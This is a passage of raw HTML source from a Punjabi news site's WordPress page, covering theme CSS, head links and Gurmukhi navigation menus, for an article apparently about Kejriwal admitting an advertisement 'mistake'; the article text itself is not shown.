    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/19577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%95%e0%a9%87%e0%a8%9c%e0%a8%b0%e0%a9%80%e0%a8%b5%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a9%87-%e0%a8%86%e0%a8%9c%e0%a8%bc%e0%a8%be%e0%a8%a6%e0%a9%80-%e0%a8%98%e0%a9%81%e0%a8%b2%e0%a8%be%e0%a8%9f/" />
<link rel='shortlink' href='https://panjabilok.net/?p=19577' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-19577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਕੇਜਰੀਵਾਲ ਨੇ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਆਂ &#8216;ਤੇ ਸਰਕਾਰੀ ਇਸ਼ਤਿਹਾਰ &#8216;ਚ &#8216;ਗਲਤੀ&#8217; ਮੰਨੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
